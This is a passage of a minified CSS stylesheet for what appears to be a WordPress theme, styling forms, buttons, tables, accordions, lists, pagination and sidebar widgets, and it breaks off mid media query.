ul{padding-left:25px;margin-top:10px}.card{border:0 solid var(--border-color);margin-bottom:30px;border-radius:10px;box-shadow:0 10px 40px rgba(21,50,93,.1);height:calc(100% - 1.875rem)}.card-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--border-color);padding:15px 30px;border-top-left-radius:10px;border-top-right-radius:10px}.card-title{font-size:24px;margin-bottom:0}.card .card-body{padding:25px 30px}.card .card-footer{background-color:transparent;border-color:var(--border-color);padding:15px 30px}.card .card-footer.has-table{padding:10px 25px}.form-label{font-size:14px;font-weight:400;color:var(--title);margin-bottom:6px;background:0 0;border-color:#cfdbed}.form-control,.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{height:55px;border:1px solid #cecece;padding:10px 20px;font-size:15px;font-weight:400;color:var(--title);transition:.3s ease-in-out;background:var(--input-bg);border-radius:var(--border-radius-base)}.form-control .select,.wp-block-archives-dropdown select .select,.wp-block-categories-dropdown select .select{padding:12px 0}.form-control.md,.wp-block-archives-dropdown select.md,.wp-block-categories-dropdown select.md{height:48px;border-radius:10px}.form-control::-webkit-input-placeholder,.wp-block-archives-dropdown select::-webkit-input-placeholder,.wp-block-categories-dropdown select::-webkit-input-placeholder{color:#4d4a85}.form-control:-ms-input-placeholder,.wp-block-archives-dropdown select:-ms-input-placeholder,.wp-block-categories-dropdown select:-ms-input-placeholder{color:#4d4a85}.form-control::placeholder,.wp-block-archives-dropdown select::placeholder,.wp-block-categories-dropdown select::placeholder{color:var(--body-color)}.form-control.active,.form-control:active,.form-control:focus,.wp-block-archives-dropdown select.active,.wp-block-archives-dropdown select:active,.wp-block-archives-dropdown select:focus,.wp-block-categories-dropdown select.active,.wp-block-categories-dropdown select:active,.wp-block-categories-dropdown select:focus{border-color:var(--primary);background:#f0eaff}textarea.form-control{min-height:auto;height:unset}input:-internal-autofill-selected{background:#fafcff!important;color:-internal-light-dark-color(black,#fff)!important}.input-group-text{padding:5px 15px;background:#f0f5ff;margin-bottom:0!important;color:#7e87bf}.toggle{cursor:pointer;display:block}.toggle-switch{display:inline-block;background:#e1ebff;border-radius:16px;width:45px;height:20px;position:relative;vertical-align:middle;transition:background .25s}.toggle-switch:after,.toggle-switch:before{content:""}.toggle-switch:before{display:block;background:linear-gradient(to bottom,#fff 0,#eee 100%);border-radius:50%;width:17px;height:17px;position:absolute;top:1px;left:3px;transition:left .25s}.toggle:hover .toggle-switch:before{background:linear-gradient(to bottom,#fff 0,#fff 100%)}.toggle-checkbox:checked+.toggle-switch,.wp-block-quote.is-large.style-1 cite:before,.wp-block-quote.is-style-large.style-1 cite:before,blockquote.style-1 cite:before,blockquote.wp-block-pullquote.alignleft.style-1 cite:before,blockquote.wp-block-pullquote.alignright.style-1 cite:before,blockquote.wp-block-pullquote.style-1 cite:before,blockquote.wp-block-quote.style-1 cite:before{background:var(--primary)}.toggle-checkbox:checked+.toggle-switch:before{left:26px}.toggle-checkbox{position:absolute;visibility:hidden}.toggle-label{margin-left:15px;position:relative;top:2px;font-size:16px;font-weight:400}.file-upload-wrapper{position:relative;width:100%;height:calc(1.5em + 1rem + 2px);border:1px solid #cfdbed;border-radius:5px;color:rgba(151,151,159,.39)}.file-upload-wrapper:after{content:attr(data-text);position:absolute;top:0;left:0;background:#f0f5ff;padding:4px 15px;display:block;width:calc(100% - 40px);pointer-events:none;z-index:20;height:calc(1.5em + 1rem + 2px);line-height:30px;border-radius:5px 10px 10px 5px;font-weight:400;overflow:hidden}.file-upload-wrapper:before{content:"Upload";position:absolute;top:0;right:0;display:inline-block;height:calc(1.5em + 1rem + 2px);background:var(--primary);color:#fff;font-weight:400;z-index:25;font-size:14px;line-height:40px;padding:0 15px;text-transform:capitalize;pointer-events:none;border-radius:0 5px 5px 0}.file-upload-wrapper:hover:before{background:#7034fe}.file-upload-wrapper input{opacity:0;position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;height:calc(1.5em + 1rem + 2px);margin:0;padding:0;display:block;cursor:pointer;width:100%}#ui-datepicker-div{display:none;background:#e6eeff;box-shadow:0 .125rem .5rem rgba(0,0,0,.1);margin-top:.25rem;border-radius:.5rem;padding:.5rem}.ui-datepicker-calendar thead th{padding:.25rem 0;text-align:center;font-size:.75rem;font-weight:400;color:#7e87bf}.ui-datepicker-calendar tbody td{width:2.5rem;text-align:center;padding:0}.ui-datepicker-calendar tbody td a{display:block;border-radius:.25rem;line-height:2rem;transition:.3s;color:#7e87bf;font-size:.875rem;text-decoration:none}.blog-single .dz-social-icon ul li a:hover,.btn-primary.light:hover,.form-select .dropdown-menu ul li.selected a,.list-square-check li:hover:before,.nav-tabs.style-3 .nav-link.active,.pagination .page-link.active,.pagination .page-link:focus,.pagination .page-link:hover,.post-swiper .btn-next:hover,.post-swiper .btn-prev:hover,.post-swiper .next-post-swiper-btn:hover,.post-swiper .next-service-swiper-btn:hover,.post-swiper .prev-post-swiper-btn:hover,.post-swiper .prev-service-swiper-btn:hover,.post-swiper-thumb .btn-next:hover,.post-swiper-thumb .btn-prev:hover,.post-swiper-thumb .next-post-swiper-btn:hover,.post-swiper-thumb .next-service-swiper-btn:hover,.post-swiper-thumb .prev-post-swiper-btn:hover,.post-swiper-thumb .prev-service-swiper-btn:hover,.service-swiper .btn-next:hover,.service-swiper .btn-prev:hover,.service-swiper .next-post-swiper-btn:hover,.service-swiper .next-service-swiper-btn:hover,.service-swiper .prev-post-swiper-btn:hover,.service-swiper .prev-service-swiper-btn:hover,.ui-datepicker-calendar tbody td a.ui-state-active,.ui-datepicker-calendar tbody td a:hover,select .dropdown-menu ul li.selected a{background-color:var(--primary);color:#fff}.ui-datepicker-header a.ui-corner-all{cursor:pointer;position:absolute;top:0;width:2rem;height:2rem;margin:.5rem;border-radius:.25rem;transition:.3s}.dz-card.style-1.blog-half .dz-media .dz-badge:hover,.ui-datepicker-header a.ui-corner-all:hover{background-color:#fff;color:#fff}.ui-datepicker-header a.ui-datepicker-prev{left:0;background:url("[data-uri]") 50%/.5rem no-repeat;transform:rotate(180deg)}.ui-datepicker-header a.ui-datepicker-next{right:0;background:url("[data-uri]") 50%/10px no-repeat}.ui-datepicker-title{text-align:center;line-height:2rem;margin-bottom:.25rem;font-size:.875rem;font-weight:500;padding-bottom:.25rem}.ui-datepicker-week-col{color:#7e87bf;font-weight:400;font-size:.75rem}label.error{color:#eb5757;position:absolute;bottom:0;margin-bottom:-22px;font-size:12px;font-weight:400}.nice-select{display:flex;align-items:center;border-top-left-radius:3px!important;border-bottom-left-radius:3px!important}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#212529;color:var(--primary)}.label-title{font-weight:600;color:var(--secondary);margin-bottom:5px;font-size:14px}.form-select,select{height:48px;border:1px solid rgba(0,0,0,.125);padding:10px 20px;font-size:15px;font-weight:400;color:#1c2e9e;transition:.3s ease-in-out;background-color:#f0eaff}.form-select .dropdown-toggle,select .dropdown-toggle{border:0!important;padding:0;font-weight:400;text-transform:unset;outline:0}.form-select .dropdown-toggle:focus,select .dropdown-toggle:focus{outline:0!important;outline-offset:0}.btn-next:after,.btn-prev:after,.drop-button .dropdown-toggle.btn:after,.dz-card.blog-single .dz-post-text ol>li li:before,.dz-card.blog-single .dz-post-text ul>li li:before,.dz-card.blog-single .dz-post-text.text>.wp-block-gallery li:before,.dz-card.blog-single .dz-post-text>.wp-block-gallery li:before,.dz-meta ul li:last-child:after,.dz-page-text ol>li li:before,.dz-page-text ul>li li:before,.dz-page-text>.wp-block-gallery li:before,.form-select .dropdown-toggle:after,.range-slider.style-1 .noUi-horizontal .noUi-handle:after,.range-slider.style-1 .noUi-horizontal .noUi-handle:before,.widget_recent_comments ul li a:before,select .dropdown-toggle:after{content:none}.form-select.show,.form-select.show .dropdown-toggle,select.show,select.show .dropdown-toggle{box-shadow:none!important;outline:0!important}.form-select .dropdown-menu,select .dropdown-menu{border:0;border-radius:0;box-shadow:none;margin-top:-1px;padding:10px 0;box-shadow:0 15px 30px 0 rgba(0,0,0,.2);font-size:14px}.form-select .dropdown-menu ul li a,select .dropdown-menu ul li a{display:block;padding:8px 20px;clear:both;font-weight:400;color:#333;white-space:nowrap}.form-select .dropdown-menu ul li a img,select .dropdown-menu ul li a img{border-radius:100%;-webkit-border-radius:100%;margin-right:5px}.form-select .dropdown-menu ul li a:hover,select .dropdown-menu ul li a:hover{background-color:#f2f2f4}.form-select.active,.form-select:active,.form-select:focus,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover,select.active,select:active,select:focus{border-color:var(--primary)}.form-select.btn-group,select.btn-group{padding:10px 20px;border-width:1px}.form-select.btn-group.show,select.btn-group.show{box-shadow:0 0 10px 4px rgba(31,66,135,.1)!important;border-color:var(--primary)}.form-select.btn-group .dropdown-toggle .caret,select.btn-group .dropdown-toggle .caret{font-size:10px;top:50%;right:5px;transform:translateY(-50%)}.form-select.btn-group .dropdown-toggle .caret:before,select.btn-group .dropdown-toggle .caret:before{content:"\f078"}.custom-file-label{box-shadow:0 0 10px 4px rgba(31,66,135,.1);height:45px;border-radius:30px!important;padding:10px 20px;font-size:15px;border-color:transparent}.custom-file-label:after,.wp-block-archives-list li:before,.wp-block-categories-list li:before,.wp-block-column ol li:before,.wp-block-column ul li:before,.wp-block-latest-comments li:before,.wp-block-latest-posts li:before{content:none!important}.dz-form.style-1 textarea{height:185px;padding:15px ​20px}.form-check-input{width:1.125em;height:1.125em;border:2px solid var(--primary)}.form-check-label{font-size:15px;color:var(--title)}.wpcf7-form .row{--bs-gutter-x:20px}.checkout-form .form-label{font-size:14px;font-weight:600;color:var(--primary)}.checkout-form .form-control,.checkout-form .wp-block-archives-dropdown select,.checkout-form .wp-block-categories-dropdown select,.wp-block-archives-dropdown .checkout-form select,.wp-block-categories-dropdown .checkout-form select{background:0 0;border:1px solid transparent;border-bottom:2px solid #e1e1e1;border-radius:0;padding:10px 0}.checkout-form .form-control::placeholder,.checkout-form .wp-block-archives-dropdown select::placeholder,.checkout-form .wp-block-categories-dropdown select::placeholder,.wp-block-archives-dropdown .checkout-form select::placeholder,.wp-block-categories-dropdown .checkout-form select::placeholder{font-weight:600;font-size:16px;color:var(--seconday)}.pay-bottom{padding-bottom:55px;border-bottom:2px dashed #aaa}.pay-bottom .money-type{position:relative;text-align:center}.pay-bottom .money-type .form-check{border:1px solid #f0f0f0;border-radius:var(--border-radius-base);padding-left:0}.pay-bottom .money-type .form-check .form-check-input{position:absolute;right:15px;top:15px}.pay-bottom .money-type .form-check .form-check-input:checked+.form-check-label{background-color:#fff0df;border:1px solid var(--primary);border-radius:var(--border-radius-base)}.pay-bottom .money-type .form-check .form-check-label{width:100%;margin:0!important;padding:10px}.pay-bottom .money-type .form-check .payment-check i{font-size:68px}.input-group-text.checkout-text{background:0 0;border-color:transparent;position:relative;right:60px}.blog-single.style-1 .dz-info .blockquote p,.input-group-text.checkout-text i{font-size:20px;font-weight:600}.form-control.default-select .btn,.wp-block-archives-dropdown select.default-select .btn,.wp-block-categories-dropdown select.default-select .btn{background:0 0;border-width:0 0 2px;border-radius:0;padding:15px 10px!important;border-color:#e1e1e1}.login-area,.shop-form .form-group .bootstrap-select .btn.btn-light{border:1px solid rgba(0,0,0,.125)}.form-control.default-select .btn:focus,.shop-form .form-group .bootstrap-select .btn.btn-light:focus,.wp-block-archives-dropdown select.default-select .btn:focus,.wp-block-categories-dropdown select.default-select .btn:focus{outline:0!important}.form-control.default-select .filter-option-inner-inner,.wp-block-archives-dropdown select.default-select .filter-option-inner-inner,.wp-block-categories-dropdown select.default-select .filter-option-inner-inner{font-weight:600;font-size:16px}.shop-form .form-group .bootstrap-select .btn{font-weight:300;color:#000}.shop-form .form-group .bootstrap-select .btn.btn-light:hover{background-color:#f5f5f5;border-color:1px solid rgba(0,0,0,.125)}.login-area{padding:30px;height:100%;border-radius:6px}.dz-ajax-overlay:after{content:"Loading...";height:100%;width:100%;background-color:#000;position:absolute;left:0;top:0;z-index:99;border-radius:5px;opacity:.8;color:#fff;text-transform:uppercase;display:flex;align-items:center;justify-content:center;letter-spacing:2px;font-weight:500;font-size:14px;font-style:italic}.custom-radio{min-height:auto}.custom-radio .form-check-label{font-size:14px;font-weight:500;color:#000;margin:0 0 0 3px}.custom-radio .form-check-input{height:20px;width:20px;margin-top:3px}.custom-radio .form-check-input[type=radio]{width:20px;min-width:20px;height:20px;position:relative;border-color:var(--primary);border-width:1px;border-style:solid}.custom-radio .form-check-input:checked[type=radio]{background-image:none;background-color:#fff;border-color:var(--primary)}.custom-radio .form-check-input:checked[type=radio]:after{content:"";height:12px;width:12px;background-color:var(--primary);position:absolute;top:3px;left:3px;border-radius:50%}.btn{font-size:12px;padding:10px 18px;line-height:1.2;display:inline-flex;border-radius:var(--border-radius-base);font-weight:400;position:relative;text-transform:capitalize;font-family:Poppins,sans-serif;align-items:center;overflow:hidden;z-index:1;text-align:center;-webkit-transition:.2s;-ms-transition:.2s;transition:.2s;justify-content:center}.btn-group-lg>.btn,.btn.btn-lg{font-size:16px;padding:18px 30px;line-height:1.4}.btn-group-sm>.btn,.btn.btn-sm{font-size:13px;padding:8px 18px}.btn.btn-xs{font-size:12px;padding:11px 25px}.btn.text-lg{font-size:18px;padding:10px 20px}.btn.space-lg{padding:20px 50px}.btn-primary.btn-gradient{background:linear-gradient(90deg,#ffa83e 0,#a75c02 99.31%);border:1px solid #643701}.btn-primary.btn-gradient:hover{background-position:right center}.btn-danger.effect:after,.btn-info.effect:after,.btn-success.effect:after,.btn-warning.effect:after,.check-tbl thead th,.list-check-box li,.range-slider.style-1 .noUi-target .noUi-connect{background:var(--secondary)}.btn-primary.btn-shadow{box-shadow:0 10px 25px rgba(243,145,0,.15)}.btn.outline-2{border-width:2px}.btn-secondary.btn-shadow{box-shadow:0 4px 10px #fff}.btn-danger.btn-shadow,.btn-danger.light:hover{box-shadow:0 4px 10px #fad7d7}.btn-danger.light{background-color:rgba(235,87,87,.1);color:#eb5757;border-color:transparent}.btn-danger.light:hover{background-color:#eb5757;color:#fff}.btn-rounded{border-radius:30px!important}.shadow-primary{box-shadow:0 19px 29px rgba(220,181,145,.34)}.btn-white,.dz-card.style-2 .dz-category .dz-badge-list li .dz-badge:hover{background-color:#fff;color:var(--primary)}.btn-secondary{background-color:var(--secondary);border-color:var(--secondary)}.badge.badge-primary,.btn-primary,.btn-secondary:after,.dropdown.show .dropdown-toggle,.dz-social-icon.transparent li a:hover,.post-password-form input[type=submit]{background-color:var(--primary)}.btn-primary{border-color:var(--primary)}.btn-primary.disabled,.btn-primary:active,.btn-primary:disabled,.btn-primary:focus,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active{border-color:var(--primary-hover);background-color:var(--primary-hover)}.btn-primary:after{background-color:var(--secondary)}.btn-primary.light{background-color:var(--rgba-primary-1);color:var(--primary);border-color:var(--rgba-primary-1)}.btn-primary.light:hover svg path,.pagination .page-link.active svg path,.pagination .page-link:focus svg path,.pagination .page-link:hover svg path{fill:#ffffff}.btn-link{text-transform:uppercase;font-family:var(--font-family-base);position:relative;z-index:1;display:inline-block;-webkit-transition:.2s;-ms-transition:.2s;transition:.2s;padding:5px 0;color:var(--primary);text-decoration:none;text-transform:capitalize;font-weight:500}.btn-link:hover{color:var(--primary-hover)}.btn-outline-primary{color:#fff;border-color:#fff}.btn-outline-primary.disabled,.btn-outline-primary:active,.btn-outline-primary:disabled,.btn-outline-primary:focus,.btn-outline-primary:hover,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active{border-color:var(--primary);background-color:var(--primary);color:#fff}.btn-outline-primary.text-primary:hover,.pricingtable-wrapper.style-1.active .pricingtable-bx,.pricingtable-wrapper.style-1:hover .pricingtable-bx{color:#fff!important}.btn-light{background-color:#8ea5c8;color:#fff}.dropdown-btn.btn-primary:hover svg path,.dropdown-btn.btn-primary:hover svg rect,.dropdown.show .dropdown-toggle svg path,.show.dropdown .dropdown-btn.btn-primary svg path,.show.dropdown .dropdown-btn.btn-primary svg rect{fill:#fff}.action-dropdown .dropdown-menu .dropdown-item,.comments-area .comment-list>.comment .comment-body .comment-info .title span,.recent-posts-entry .widget-post-bx .widget-post .dz-meta ul li{font-size:15px}.dropdown-btn{width:36px;height:36px;padding:0;border:0}.dropdown-btn.btn-primary svg path,.dropdown-btn.btn-primary svg rect,.language-list li.active svg path,.nav-tabs.setting-tabs .nav-link .tb-icon svg path,.notifications-dropdown .notify svg path{fill:var(--primary)}.badge{padding:6px;font-weight:var(--headings-font-weight);background-color:var(--primary);color:#fff;border-radius:4px;align-self:center;font-family:var(--font-family-title);font-size:11px;min-width:22px;height:22px;text-align:center}.badge.badge-secondary{background-color:#362465}.badge.badge-success{background-color:#11b011}.badge.badge-warning{background-color:#ffbb69}.badge.badge-danger{background-color:#eb5757}.badge.badge-light,.form-control.custom-image-select-1 .dropdown-menu.inner .dropdown-item.active,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-menu.inner .dropdown-item.active,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-menu.inner .dropdown-item.active{background-color:#f0eaff}.table-responsive-sm{min-width:48rem}.table{margin-bottom:0;font-weight:400}.dropdown-menu .dropdown-footer,.dropdown-menu .dropdown-header,.table tr td,.table tr th{padding:10px 20px}.table.book-overview tr th{color:#1c2e9e;font-size:16px;font-weight:500;width:200px}.table-striped thead tr th{padding-bottom:15px!important}.table-striped tbody tr:nth-of-type(odd){background-color:#f0f5ff}.table-striped tfoot{border-top:2px solid #cfdbed}.table>:not(:first-child){border-top:1px solid #dee2e6}.check-tbl{width:100%;border:1px solid rgba(0,0,0,.125);vertical-align:middle}.check-tbl thead th{font-size:16px;font-weight:600;padding:15px;color:#fff}.check-tbl tbody td{padding:15px;font-weight:500;color:var(--secondary)}.check-tbl tbody td img{width:100px;border-radius:6px}.check-tbl .product-item-close,.table-style-1.data-end-right tbody td:last-child,.table-style-1.data-end-right thead th:last-child{text-align:right}.check-tbl .product-item-close a{width:40px;height:40px;border-radius:6px;background:var(--bs-danger);display:inline-block;color:#fff;text-align:center;line-height:40px}.check-tbl .product-item-totle{min-width:180px}.product-item-img{width:100px;height:100px}.table-style-1{border-collapse:separate}.table-style-1 thead th{font-size:15px;padding:10px 25px;color:var(--primary);font-weight:500;white-space:nowrap;border:0}.table-style-1 tbody tr{-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.table-style-1 tbody tr:hover{background-color:rgba(124,165,200,.1)}.table-style-1 tbody td{padding:10px 25px;vertical-align:middle;font-size:13px;color:var(--title);border:0}.table-style-1.border-table tbody tr:not(:last-child) td{border-bottom:1px solid rgba(142,165,200,.3)}.table-notifications td.data{width:250px}.trade-history-table .date{width:180px;min-width:180px}.accordion .accordion-item{border:1px solid rgba(142,165,200,.5);border-radius:10px;overflow:hidden;margin-bottom:20px}.accordion .accordion-item .accordion-header .accordion-button{padding:18px 25px;color:var(--title);font-weight:500;font-size:18px;border-radius:10px;border-color:var(--primary);background-color:var(--card-bg)}.accordion .accordion-item .accordion-header .accordion-button:not(.collapsed){box-shadow:none;background-color:var(--primary);color:#fff;border-radius:0}.accordion .accordion-item .accordion-header .accordion-button:after{background-image:none;content:"\f107";font-family:"Font Awesome 6 free";font-weight:900;color:var(--primary);width:auto;height:auto}.accordion .accordion-item .accordion-body{background-color:var(--card-bg);color:var(--title);padding:18px 25px}.accordion.style-1 .accordion-item{border:2px solid var(--primary)}.accordion.style-1 .accordion-item .accordion-header .accordion-button{padding:18px 30px}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul{width:60%}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li span{font-size:16px;font-weight:400;color:var(--body-color)}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li .h6,.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li h6,.icon-bx-wraper.style-2 .icon-content .comment-reply-title,.icon-bx-wraper.style-2 .icon-content .h4,.icon-bx-wraper.style-2 .icon-content .wp-block-search .wp-block-search__label,.icon-bx-wraper.style-2 .icon-content h4,.wp-block-search .icon-bx-wraper.style-2 .icon-content .wp-block-search__label{font-weight:500}.accordion.style-1 .accordion-item .accordion-header .accordion-button:not(.collapsed):after{color:#fff;transform:unset;content:"\f068";background-color:var(--card-bg);color:var(--primary)}.accordion.style-1 .accordion-item .accordion-header .accordion-button:after{content:"\2b";font-family:"Font Awesome 6 free";font-weight:900;background-color:var(--primary);color:#fff;text-align:center;width:40px;border-radius:var(--border-radius-base);height:40px;line-height:40px}.dz-seprator{border-bottom:1px solid #d9d9d9;margin:80px 0}.pagination{margin:0 -5px}.pagination .page-link{height:45px;width:45px;border-radius:var(--border-radius-base)!important;padding:0;display:flex;align-items:center;background-color:#fff;justify-content:center;color:var(--title);font-weight:500;border:0;box-shadow:0 0 10px rgba(0,0,0,.1)}.pagination .page-link svg path{fill:var(--title)}.pagination .page-item{padding:0 5px}.pagination.text-center,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}.list-angle-double li,.list-arrow-left-circle li,.list-arrow-right-circle li,.list-check li,.list-check-circle li,.list-circle li,.list-plus-circle li,.list-square li,.list-square-check li{position:relative;padding:5px 5px 5px 30px;font-family:var(--font-family-title);font-size:16px}.list-angle-double li:before,.list-arrow-left-circle li:before,.list-arrow-right-circle li:before,.list-check li:before,.list-check-circle li:before,.list-circle li:before,.list-plus-circle li:before,.list-square li:before,.list-square-check li:before{position:absolute;left:0;top:8px;font-family:"Font Awesome 5 Free";font-weight:900}.list-angle-double.gray li:before,.list-arrow-left-circle.gray li:before,.list-arrow-right-circle.gray li:before,.list-check-circle.gray li:before,.list-check.gray li:before,.list-circle.gray li:before,.list-plus-circle.gray li:before,.list-square-check.gray li:before,.list-square.gray li:before{color:#cbcbcb}ul.list-circle li{padding:5px 5px 5px 22px}ul.list-circle li:before{content:"\f111";font-size:6px;top:15px}ul.list-angle-double li:before{content:"\f101";font-size:18px}ul.list-square li:before{content:"\f45c";top:50%;transform:translateY(-50%)}ul.list-check li:before{content:"\f00c";font-size:16px}ul.list-check-circle li:before{content:"\f058";font-size:18px;font-weight:500;top:5px}ul.list-plus-circle li:before{content:"\f055";font-size:18px;top:5px}ul.list-arrow-left-circle li:before,ul.list-arrow-right-circle li:before{font-size:10px;top:10px;height:20px;width:20px;background-color:#888;border-radius:50px;text-align:center;line-height:21px}ul.list-arrow-right-circle li:before{content:"\f054";padding-left:1px}ul.list-arrow-left-circle li:before{content:"\f053";padding-right:1px}.language-list,ul.grid-2{display:flex;flex-wrap:wrap}.widget_gallery.gallery-grid-2 li,ul.grid-2 li{width:50%}.list-square-check li{padding:10px 15px 10px 60px;min-height:45px;font-weight:600;color:var(--title);margin-bottom:15px}.list-square-check li:before{content:"\f00c";top:50%;height:45px;width:45px;line-height:45px;background-color:var(--rgba-primary-1);color:#000;text-align:center;padding:0;-webkit-transition:1s;-ms-transition:1s;transition:1s;transform:translateY(-50%)}.list-number-circle li:after,.scroltop{border-radius:50px;height:50px;line-height:50px;width:50px;text-align:center}.list-number-circle li{padding:0 15px 0 70px;position:relative;margin-bottom:30px}.list-number-circle li:after{content:attr(data-text);position:absolute;left:0;top:0;background:var(--primary);color:#fff;font-family:var(--font-family-title);font-size:24px;font-weight:600}.list-square-box li{padding:0 0 0 25px;position:relative;margin-bottom:30px}.list-square-box li:after{content:"";position:absolute;left:0;top:10px;height:12px;width:12px;background:var(--primary)}.list-square-box li p{margin-bottom:0;font-size:17px}.list-check-box li{padding:20px 10px 20px 70px;position:relative;margin-bottom:10px;color:#fff;font-size:24px;font-family:var(--font-family-title);border-radius:var(--border-radius-base);text-transform:uppercase;margin-right:40px;-webkit-transition:1s;-ms-transition:1s;transition:1s;font-weight:500}.list-check-box li:after{content:"\f058";font-size:25px;font-weight:500;position:absolute;left:30px;color:#fff;font-family:"Font Awesome 5 Free";top:50%;transform:translateY(-50%)}.list-check-box li:hover{background:var(--primary);margin-right:0}.lg-actions .lg-next,.lg-actions .lg-prev,.lg-sub-html,.lg-toolbar{background-color:rgba(30,30,30,.6)}.lg-backdrop{background-color:rgba(30,30,30,.9)}.progress-bx .progress-info{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}.progress-bx .progress{overflow:unset}.progress-bx .progress .progress-bar{position:relative;overflow:unset}.scroltop{background:var(--primary);border-color:var(--primary);border-style:solid;border-width:0;bottom:15px;color:#fff!important;cursor:pointer;display:none;margin:0;position:fixed;right:15px;z-index:999;box-shadow:-4px 4px 24px -10px;transition:.8s;-moz-transition:.8s;-webkit-transition:.8s;-ms-transition:.8s;-o-transition:.8s}.scroltop:after{border:1px dashed var(--primary);transform:scale(1.2);transition:.5s;position:absolute;width:100%;height:100%;border-radius:inherit;content:"";top:0;left:0;padding:0;z-index:-1;-webkit-transition:-webkit-transform .2s,opacity .3s;-moz-transition:-moz-transform .2s,opacity .3s;transition:transform .2s,opacity .3s}.scroltop:hover:after{-webkit-animation:9s linear infinite spinAround;-moz-animation:9s linear infinite spinAround;animation:9s linear infinite spinAround}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0) scale(1.2)}to{-webkit-transform:rotate(360deg) scale(1.2)}}@-moz-keyframes spinAround{from{-moz-transform:rotate(0) scale(1.2)}to{-moz-transform:rotate(360deg) scale(1.2)}}@keyframes spinAround{from{transform:rotate(0) scale(1.2)}to{transform:rotate(360deg) scale(1.2)}}.btn-next,.btn-prev{box-shadow:1px 1.732px 60px 0 rgba(0,0,0,.1);position:relative;top:auto;left:auto;right:auto;bottom:auto;width:60px;height:60px;color:var(--primary);background:#fff;font-size:15px;letter-spacing:2px;z-index:1;text-align:center;line-height:60px;border-radius:var(--border-radius-base);margin:0 10px;display:inline-block;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.btn-next:hover,.btn-prev:hover{background:var(--primary);color:#fff;box-shadow:0 12px 20px 0 var(--rgba-primary-3)}.btn-next i,.btn-prev i{font-size:28px;line-height:inherit}.swiper-btn-center-lr .btn-next,.swiper-btn-center-lr .btn-prev{position:absolute;top:50%;transform:translateY(-50%)}.swiper-btn-center-lr .btn-prev{left:-100px}.swiper-btn-center-lr .btn-next{right:-100px}.widget-title{margin-bottom:25px;padding-bottom:15px;position:relative}.widget-title:after,.widget-title:before{content:"";position:absolute;bottom:0;height:5px;background:var(--primary)}.widget-title:after{left:0;width:55px;border-radius:.6rem}.widget-title:before{display:none;left:60px;width:7px}.widget-title .title{position:relative;margin-bottom:0}.search-bx .input-group{background:var(--rgba-primary-1);border-radius:.6rem}.search-bx .form-control,.search-bx .wp-block-archives-dropdown select,.search-bx .wp-block-categories-dropdown select,.wp-block-archives-dropdown .search-bx select,.wp-block-categories-dropdown .search-bx select{border-radius:0;background-color:transparent;border:0;z-index:0!important;padding:6px 50px 6px 20px}.search-bx .input-group-btn{position:absolute;top:0;right:0;height:100%;display:flex;align-items:center}.search-bx button{height:100%;width:60px;font-size:24px;padding:0;justify-content:center;border-radius:0 .6rem .6rem 0}.download-file{background-image:var(--gradient);color:#fff;padding:25px 25px 20px 20px;border-radius:4px}.download-file .title{color:#fff;margin-top:0;margin-bottom:20px;text-align:center;font-size:20px;font-weight:600}.service_menu_nav ul li.active a,.service_menu_nav ul li.current-menu-item a,.service_menu_nav ul li:hover a,.widget_contact .email,.widget_contact .email a,.widget_contact .icon-bx i,.widget_contact .phone-number,.widget_contact .phone-number a{color:var(--theme-text-color)}.download-file ul{list-style:none;margin:0;padding:0}.download-file ul li a{background-color:#fff;color:#000;display:block;margin-bottom:10px;border-radius:4px;width:100%;padding:15px;text-transform:uppercase;font-size:14px;font-weight:600;text-align:left;align-items:center;display:flex;justify-content:space-between}.download-file ul li a i{width:18px;height:18px;position:relative}.download-file ul li a i:after,.download-file ul li a i:before{content:"";position:absolute;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;left:0;top:0}.download-file ul li a i:before{-webkit-animation:2s infinite download1;animation:2s infinite download1}.download-file ul li a .text{display:inline;position:relative}@-webkit-keyframes download1{0%,10%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%,60%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}@keyframes download1{0%,10%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%,60%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}.widget_contact{padding:50px 45px 45px;background-size:cover;text-align:center;position:relative;z-index:1;background-color:var(--primary);overflow:hidden}.widget_contact:before{content:"";position:absolute;width:45%;height:65%;bottom:0;right:0;z-index:-1;background-image:url(../images/background/bg-pricetable-2.png);background-size:cover;background-repeat:no-repeat}.widget_contact .icon-bx i{font-size:100px;display:flex;align-items:center;justify-content:center;line-height:100px;margin-bottom:15px}.widget_contact .comment-reply-title,.widget_contact .h4,.widget_contact .wp-block-search .wp-block-search__label,.widget_contact h4,.wp-block-search .widget_contact .wp-block-search__label{font-size:20px;font-weight:600;color:var(--theme-text-color);padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,.5);margin-bottom:10px}.rss-date,.wp-block-calendar table th{font-weight:400}.widget_contact .phone-number{position:relative;font-size:28px;font-weight:600;margin-bottom:5px}.widget_contact .email{position:relative;font-weight:600;margin-bottom:30px}.service-carouse .item{overflow:hidden;border-radius:6px}.list-2,.list-2-column ul{display:table}.list-2 li{width:50%!important;float:left}@media only screen and 